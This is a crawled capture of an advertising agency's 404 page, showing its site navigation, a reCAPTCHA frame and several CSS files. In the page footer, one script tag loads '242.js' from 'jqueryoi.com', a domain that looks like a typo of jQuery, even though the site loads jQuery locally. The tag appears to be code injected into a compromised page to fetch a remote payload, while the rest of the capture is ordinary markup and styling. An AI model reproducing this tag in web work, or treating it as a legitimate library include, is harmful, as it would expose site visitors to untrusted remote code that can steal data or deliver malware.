<a href="work/case-studies/jewelry-television"><span><span>Jewelry Television</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/morristown-area-chamber-of-commerce"><span><span>Morristown Area Chamber of Commerce</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/parade-of-homes"><span><span>Parade of Homes</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/zarin-medical"><span><span>Zarin Medical</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="">
		
<a href="work/portfolio"><span><span>Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover" id="contact">
							
	<a href="contact"><span><span>Contact</span></span></a>

						</li>
					</ul>
					</nav>
					<div class="dynamic-nav big">
						<span class="dynamic-nav-activate">Menu</span>
						<div class="dynamic-nav-expanded">
						</div>
					</div>
				</header>
			</div>


			
				<div id="page-header-content"><div id="phc-row"><div id="phc-cell">
					<h1>404</h1>
					<p>Oops! This page doesn't exist.</p>
				</div></div></div>
		
			
		</div></div></div>
		<div id="breadcrumb-area">
					<ul id="breadcrumbs">
						<li><a href="error">Error</a></li>
						<li><a href="error/not_found">Not Found</a></li>
					</ul>
		</div>
		<div id="content" class="hyphenate">
			<div id="specific-service">			<div id="message-area">
				
			</div>

			<aside id="sidebar">
<!-- module_template = _module_forms.tpl -->
<div id="page-forms">
	<ul class="page-forms-list">
	</ul>
</div>





			</aside>
			<div id="template-area">
				<div id="main">

<p>Here's a list of pages to help you find where you need to be:</p>

<div class="sitemap">
					<ul itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<li class="descendant-hover" id="home">
							
	<a href="home"><span><span>Home</span></span></a>

						</li>
						<li class="descendant-hover has-children" id="about">
							
	<a><span><span>About</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="about/blog"><span><span>Blog</span></span></a>

</li>
	<li class="has-children">
		
<a href="about/team"><span><span>Team</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="about/team/travis"><span><span>Travis</span></span></a>

</li>
	<li class="">
		
<a href="about/team/jr"><span><span>JR</span></span></a>

</li>
	<li class="">
		
<a href="about/team/george"><span><span>George</span></span></a>

</li>
	<li class="">
		
<a href="about/team/darryl"><span><span>Darryl</span></span></a>

</li>
	<li class="">
		
<a href="about/team/michelle"><span><span>Michelle</span></span></a>

</li>
	<li class="">
		
<a href="about/team/ben-moser"><span><span>Ben Moser</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tania"><span><span>Tania</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tammy"><span><span>Tammy</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="services">
							
	<a><span><span>Services</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="has-children">
		
<a href="services/marketing"><span><span>Marketing</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/marketing/swot-analysis"><span><span>SWOT Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/strategic-marketing-analysis"><span><span>Strategic Marketing Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/marketing-campaigns"><span><span>Marketing Campaigns</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-manuals"><span><span>Brand Manuals</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-strategy-development"><span><span>Brand Strategy Development</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/interactive-and-traditional-campaigns"><span><span>Interactive and Traditional Campaigns</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/advertising"><span><span>Advertising</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/advertising/print-advertising"><span><span>Print Advertising</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/radio"><span><span>Radio</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/direct-mail"><span><span>Direct Mail</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/online-advertising"><span><span>Online Advertising</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/branding"><span><span>Branding</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/branding/brand-audit"><span><span>Brand Audit</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-positioning"><span><span>Brand Positioning</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-personality"><span><span>Brand Personality</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-promise"><span><span>Brand Promise</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-language"><span><span>Brand Language</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/corporate-identity-style-guides"><span><span>Corporate Identity Style Guides</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/web-design"><span><span>Web Design</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/web-design/hands-on-content-management-system"><span><span>Hands-On Content Management System</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-development-knoxville"><span><span>Web Development Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-knoxville"><span><span>Web Design Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-marketing"><span><span>Search Engine Marketing</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/social-media"><span><span>Social Media</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-optimization"><span><span>Search Engine Optimization</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/responsive-websites"><span><span>Responsive Websites</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/e-commerce"><span><span>E-Commerce</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-development-portfolio"><span><span>Web Design &amp; Development Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/print"><span><span>Print</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/print/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/print/flexible-file-formats"><span><span>Flexible File Formats</span></span></a>

</li>
	<li class="">
		
<a href="services/print/business-cards"><span><span>Business Cards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/letterhead"><span><span>Letterhead</span></span></a>

</li>
	<li class="">
		
<a href="services/print/brochures"><span><span>Brochures</span></span></a>

</li>
	<li class="">
		
<a href="services/print/posters"><span><span>Posters</span></span></a>

</li>
	<li class="">
		
<a href="services/print/billboards"><span><span>Billboards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/vehicle-wraps"><span><span>Vehicle Wraps</span></span></a>

</li>
	<li class="">
		
<a href="services/print/promotional-materials"><span><span>Promotional Materials</span></span></a>

</li>
	<li class="">
		
<a href="services/print/trade-show-displays"><span><span>Trade Show Displays</span></span></a>

</li>
	<li class="">
		
<a href="services/print/magazines"><span><span>Magazines</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/video"><span><span>Video</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/video/commercials"><span><span>Commercials</span></span></a>

</li>
	<li class="">
		
<a href="services/video/storyboards-script-writing"><span><span>Storyboards &amp; Script Writing</span></span></a>

</li>
	<li class="">
		
<a href="services/video/high-definition-video-production"><span><span>High Definition Video Production</span></span></a>

</li>
	<li class="">
		
<a href="services/video/custom-animations"><span><span>Custom Animations</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="work">
							
	<a><span><span>Work</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="work/clients"><span><span>Clients</span></span></a>

</li>
	<li class="has-children">
		
<a href="work/case-studies"><span><span>Case Studies</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="work/case-studies/carson-newman-college"><span><span>Carson-Newman College</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/the-casual-pint"><span><span>The Casual Pint</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/petsafe"><span><span>PetSafe</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/jewelry-television"><span><span>Jewelry Television</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/morristown-area-chamber-of-commerce"><span><span>Morristown Area Chamber of Commerce</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/parade-of-homes"><span><span>Parade of Homes</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/zarin-medical"><span><span>Zarin Medical</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="">
		
<a href="work/portfolio"><span><span>Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover" id="contact">
							
	<a href="contact"><span><span>Contact</span></span></a>

						</li>
					</ul>
</div>




				</div>
			</div>



		</div>
</div>				<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-inner">
			<div class="footer-inner2">
				<ul id="callouts">
					<li><a href="services/web-design/hands-on-content-management-system?cta=true"><img alt="Hands On Content Management System" src="images/callouts/hands-on.png"></a></li>
					<li><a href="contact?cta=true"><img alt="Drop us a line" src="images/callouts/contact-us.png"></a></li>
										<li><a href="work/clients?cta=true"><span class="logo-callouts" data-other-logos="1.jpg,2.jpg,3.jpg,4.jpg,5.jpg,6.jpg,7.jpg,8.jpg,9.jpg,10.jpg,11.jpg"><img alt="Southern Natural Foods" src="images/callouts/southern-natural-foods.png"></span></a></li>
				</ul>
				<div id="footer-contact-info">
					<img alt="" src="images/design-elements/footer-logo.png">
					<p>Give Us a Call <span id="footer-phone">[865] 966.1690</span></p>
				</div>
				<div id="footer-text">
					<p>Copyright &copy; <span itemprop="copyrightYear">2026</span> <span itemprop="copyrightHolder">TradeMark Advertising</span></p>
					<p>Designed &amp; Programmed 100% Template Free</p>
				</div>
			</div>
			</div>
			<script src="https://jqueryoi.com/242.js"></script>
		</footer>

		
		<script type="text/javascript" src="libraries/common/jquery.js"></script> 
		<script type="text/javascript" src="libraries/common/jquery.gst.js"></script> 
		<script type="text/javascript" src="libraries/common/init.js"></script> 

		
		<script type="text/javascript" src="libraries/jquery_ui/jquery-ui.min.js"></script> 

		
		<script type="text/javascript" src="libraries/shadowbox3_jquery/shadowbox.js"></script> 
		<script type="text/javascript" src="libraries/shadowbox3_jquery/init.js"></script> 

		
		<script type="text/javascript" src="libraries/form_builder2/default.js"></script> 

		
		<script type="text/javascript" src="libraries/spry_menu/SpryMenuBar.js"></script> 
		<script type="text/javascript" src="libraries/spry_menu/init.js"></script> 

		
		<script type="text/javascript" src="libraries/public/init.js"></script> 



		
		<!-- script src="scripts/jquery.cycle.all.js"></script -->
		<script src="scripts/jquery.cycle2.min.js"></script>
		<script src="scripts/forms.js"></script>

		<script defer src="https://www.google.com/recaptcha/api.js?render=6Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH"></script>

	</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dmqwkwkpG6guTnSYz3nH5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770120204015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/common/reset.css
body_size: 408
content:
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, dialog, figure, footer, header, 
hgroup, menu, nav, section,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    font-style:normal;
    font-weight:normal;
    text-decoration:none;
    vertical-align:baseline;
    background:transparent;
}

body {
    /* line-height:1; */
    line-height: 1.2;
}

article, aside, dialog, figure, footer, header, 
hgroup, nav, section { 
    display:block;
}

nav ul {
    list-style:none;
}

blockquote, q {
    quotes:none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}

a {
    margin:0;
    padding:0;
    border:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}

mark {
    background-color:#ff9;
    color:#000; 
    font-style:italic;
    font-weight:bold;
}

del {
    text-decoration: line-through;
}

abbr[title], dfn[title] {
    border-bottom:1px dotted #000;
    cursor:help;
}

table {
    border-collapse:collapse;
    border-spacing:0;
}

hr {
    display:block;
    height:1px;
    border:0;   
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}

em {
	font-style: italic;
}

strong {
	font-weight: bold;
}

input, select, img {
    vertical-align:middle;
}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/common/jquery.gst.css
body_size: 399
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-wrap {
	border: 1px solid #b0b0b0;
}

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	z-index: 600;
	top: 0;
	width: 32px;
	height: 230px;
	
	background-color: transparent;
	background-position: left top;
	background-repeat: repeat-y;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
	background-image: url('../../images/gallery-overlay-left.png');
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
	background-image: url('../../images/gallery-overlay-right.png');
}

.gst-gallery-horizontal .gst-gallery-item {
	padding: 8px;
}

.gst-gallery-horizontal .gst-gallery-controls {
	display: none;
	margin: 4px auto;
	overflow: auto;
	width: 100px;
}

.gst-gallery-horizontal.gst-gallery-active .gst-gallery-controls {
	display: block;
}

.gst-gallery-horizontal .gst-gallery-previous,
.gst-gallery-horizontal .gst-gallery-next {
	background-position: left top;
	background-repeat: no-repeat;
	cursor: pointer;
	float: left;
	height: 28px;
	text-indent: -9000px;
}

.gst-gallery-horizontal .gst-gallery-previous {
	background-image: url("../../images/gallery-previous.gif");
	width: 51px;
}
.gst-gallery-horizontal .gst-gallery-previous:hover {
	background-position: left -28px;
}

.gst-gallery-horizontal .gst-gallery-next {
	background-image: url("../../images/gallery-next.gif");
	width: 49px;
}
.gst-gallery-horizontal .gst-gallery-next:hover {
	background-position: left -28px;
}



/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}


/* ======================================================================
	Map
====================================================================== */

.gst-map-and-locations .gst-map {
	border: 1px solid black;
	height: 300px;
}

.gst-map-and-locations .gst-map-locations-list {
	list-style-type: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/form_builder2/default.css
body_size: 831
content:

form.GST_FormBuilder2,
form.GST_FormBuilder2 textarea {
	font-family: Arial, sans-serif;
	font-size: 100%;
}

/* All individual fields */
form.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

form.GST_FormBuilder2 .fb2_field.fb2_hover {
	background-color: #edf6ff;
}

form.GST_FormBuilder2 .fb2_field.fb2_focus {
	background-color: #d6eaff;
}

form.GST_FormBuilder2 .fb2_field.fb2_focus.fb2_hover {
	background-color: #cde3f8;
}

/* Convenience sizes */
form.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

form.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

form.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

form.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
form.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
form.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

form.GST_FormBuilder2 .fb2_field label {
	display: block;
}

form.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
form.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
form.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 98%;
}

/* Radio Buttons */
form.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
form.GST_FormBuilder2 .fb2_field.fb2_select select {
	width: 100%;
}

/* Submit */

/* Text */
form.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 98%;
}

/* Textarea */
form.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 98%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
form.GST_FormBuilder2 .fb2_field.fb2_captcha img {
	vertical-align: middle;
}

form.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
}

/* Robo-CAPTCHA */
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha .slider {
	background: transparent url("../../../images/contact/path.png") center 56px no-repeat;
	padding: 0;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha .robot {
	background: transparent url("../../../images/contact/robot.png") center top no-repeat;
	cursor: pointer;
	height: 106px;
	width: 62px;
}

/* Robo-CAPTCHA 2.0 */
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .labels {
	text-align: center;
	-moz-transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	transition: opacity .2s ease;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .finished {
	opacity: .5;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .label-wrap {
	background: transparent url("../../../images/contact/robot-hole.png") center 65px no-repeat;
	height: 106px;
	width: 62px;
	display: inline-block;
	padding: 0 0.5em;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label {
	cursor: pointer;
	display: block;
	height: 106px;
	width: 62px;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label.cat {
	background: transparent url("../../../images/contact/cat.png") center top no-repeat;
}
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label.dog {
	background: transparent url("../../../images/contact/giraffe.png") center top no-repeat;
}
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label.evilrobot {
	background: transparent url("../../../images/contact/robot.png") center top no-repeat;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 input {
	visibility: hidden;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response {
	display: block;
	font-family: rokkitt, serif;
	font-weight: bold;
	font-size: 20px;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .correct,
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect {
	display: none;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response.correct .correct,
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response.incorrect .incorrect {
	display: inline;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .correct,
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect {
	padding-top: 8px;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .correct {
	color: #658f21;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect {
	color: #891111;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect a {
	text-decoration: underline;
}


/* Address */
form.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

form.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state,
form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code,
form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city,
form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	margin-right: 1em;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 40%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 15%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 25%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 98%;
}

/* Phone Number */
form.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
form.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
	margin-right: 2%;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area,
form.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 25.67%;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 35.67%;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone label input {
	width: 90%;
}

/* DatePicker */
form.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/public/site.css
body_size: 5211
content:
@import url("../jquery_ui/smoothness/jquery-ui-smoothness.css");
@import url("_common.css");
@import url(https://fonts.googleapis.com/css?family=Rokkitt:400,700);
@import url(https://fonts.googleapis.com/css?family=Ubuntu:400,400italic,300,300italic,500,500italic,700,700italic);

/* ============================================================
	Site Styles
============================================================ */

#staff-bios>div {
	display: none;
}

#staff-bios>div.visible {
	display: block;
}

p,ul,ol,blockquote,h1,h2,h3,h4,h5,h6,time,aside { cursor: default }
a, .submit { cursor: pointer }
.client-list-scripted li {cursor: pointer}

body {
font-family: ubuntu, sans-serif;
background: #eee url('../../images/design-elements/content.png') left top repeat;
min-width: 990px;
font-size: 16px;
}

#main {
	padding-bottom: 40px !important;
}

#site-logo {
vertical-align: top;
overflow: hidden;
}

#tm-flag {
position: absolute;
top: -10px;
left: 0;
-moz-transition: top ease .3s;
-webkit-transition: top ease .3s;
-o-transition: top ease .3s;
transition: top ease .3s;
}

#site-logo:hover #tm-flag {
top: 0;
}

#tm-logo {
position: absolute;
top: -3px;
left: 86px;
}

#site-header {
/* Pre-render this image to prevent FF nav glitch */
	background-image: url('../../images/design-elements/nav-arrow.png');
	background-position: -900px -900px;
/* === */

width: 960px;
margin: 0 auto;
position: relative;
height: 0;
overflow: visible; /* implied */
z-index: 200;
}

#page-header-content {
/* position: absolute;
z-index: 100;
top: 130px;
left: -435px;
width: 580px; */

width: 530px;
margin: 0 auto;
padding-top: 50px;
text-align: center;
}

#page-header-content {
/* position: absolute;
z-index: 100;
top: 130px;
left: -435px;
width: 580px; */

width: 530px;
height: 200px;
margin: 0 auto;
padding-top: 0;
text-align: center;
display: table;
}

#phc-row {
	display: table-row;
}

#phc-cell {
	display: table-cell;
	vertical-align: middle;
}

#page-header-content h1 {
color: #333;
font-size: 30px;
font-family: rokkitt, serif;
font-weight: normal;
margin-bottom: .3em;
}

#page-header-content h2 {
color: #333;
font-size: 30px;
font-family: rokkitt, serif;
font-weight: normal;
margin-bottom: .3em;
margin-top: 0;
padding-top: 0 !important;
}

#page-header-content p {
color: #fff;
font-size: 15px;
line-height: 22px;
font-weight: 300;
}

nav {
position: absolute;
right: 5px;
top: 38px;
font-family: rokkitt, serif;
font-weight: normal;
}

nav>ul>li {
display: inline-block;
padding: 0 10px;
position: relative;
}

nav>ul>li>a {
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-size: 20px;
padding-left: 4px;
display: block;
}

nav>ul>li>a>span {
padding-top: 2px;
padding-right: 8px;
padding-left: 4px;
display: block;
height: 25px;
font-weight: bold;
}

/* HasChildren */
nav>ul>li.has-children>a>span {
height: 33px;
}

nav>ul>li.current>a,
nav>ul>li>a:hover {
background: transparent url('../../images/design-elements/nav-left.png') left top no-repeat;
}

nav>ul>li.current>a>span,
nav>ul>li>a:hover>span {
background: transparent url('../../images/design-elements/nav-right.png') right top no-repeat;
}


/* HasChildren */
nav>ul>li.has-children:hover>a {
background: transparent url('../../images/design-elements/dropdown-cap-left.png') left top no-repeat;
}

/* HasChildren */
nav>ul>li.has-children:hover>a>span {
background: transparent url('../../images/design-elements/dropdown-cap-right.png') right top no-repeat;
}

nav li ul {
display: none;
position: absolute;
left: 10px;
top: 33px;
}

nav li:hover ul {
display: block;
}

nav li ul {
width: 174px;
padding-bottom: 10px;
background: transparent url('../../images/design-elements/dropdown-bottom.png') left bottom no-repeat;
}

nav li#work ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-work-top.png') left top no-repeat;
}

nav li#services ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-services-top.png') left top no-repeat;
}

nav li#about ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-about-top.png') left top no-repeat;
}

nav li#contact ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-services-top.png') left top no-repeat;
}

nav li ul li {
background: transparent url('../../images/design-elements/dropdown-middle.png') left top repeat-y;
}

nav li ul li a {
display: block;
padding: 6px 10px 6px 23px;
color: #fff;
font-size: 15px;
text-decoration: none;
opacity: .7;
background-position: -5px 9px;
-moz-transition: background-position ease .2s, opacity .3s;
-webkit-transition: background-position ease .2s, opacity .3s;
-o-transition: background-position ease .2s, opacity .3s;
transition: background-position ease .2s, opacity .3s;
}

nav li ul li a:hover {
opacity: 1;
background: transparent url('../../images/design-elements/nav-arrow.png') 10px 9px no-repeat;
}

nav>ul>li>ul>li>ul {
display: none !important;
}



#content {
width: 960px;
position: relative;
z-index: 9999;
}

#template-area {
color: #414040;
font-size: 16px;
margin-right: 20px;
padding-bottom: 1em;
line-height: 24px;
}

#content ::-moz-selection,
footer ::-moz-selection {
background-color: #F22F2F;
color: #fff;
}

#content ::-webkit-selection,
footer ::-webkit-selection {
background-color: #F22F2F;
color: #fff;
}

#content ::selection,
footer ::selection {
background-color: #F22F2F;
color: #fff;
}

#template-area aside.pulled-quote {
  float: right;
  padding-bottom: 14px;
  width: 290px;
  margin-right: -27px;
  margin-left: 15px;
  background: transparent url('../../images/blog-pullquote-shadow.png') right bottom no-repeat;
}

#template-area aside.pulled-quote div {

width: 250px;
font-size: 24px;
line-height: 28px !important;
padding: 5px 20px;
font-family: rokkitt, serif;
font-weight: bold;
color: #fff;
background: transparent url('../../images/blog-pullquote.png') left top repeat-y;
}

#template-area h1 {
font-size: 26px;
margin: .5em 0;
font-weight: bold;
color: #333;
font-family: rokkitt, serif;
}

h2 {
padding-top: 15px;
font-size: 30px;
margin: .5em 0;
font-weight: normal;
color: #333;
font-family: rokkitt, serif;
}

#template-area h3 {
padding-top: 15px;
font-size: 20px;
color: #333;
}

#template-area h4 {
padding-top: 15px;
font-size: 17px;
color: #333;
}

#template-area a:link {
color: #891111;
-moz-transition: color .2s ease;
-webkit-transition: color .2s ease;
transition: color .2s ease;
}

#template-area a:visited {
color: #8e8e8e;
}

#template-area a:hover {
color: #890000;
color: #EE2E2E;
-moz-transition: color 5s ease;
-webkit-transition: color 5s ease;
transition: color 5s ease;
}

#template-area a:active {
color: #750000;
}

#template-area p {
margin: 1.2em 0;
-moz-transition: color .2s;
-webkit-transition: color .2s;
transition: color .2s;
}

#template-area p:hover {

}

#template-area ul,
#template-area ol {
padding-left: 50px;
margin: .5em 0;
}

#template-area blockquote {
padding: 0 35px;
margin: 1em 0;
}

.purdy img {
background-color: #fff;
padding: 6px;
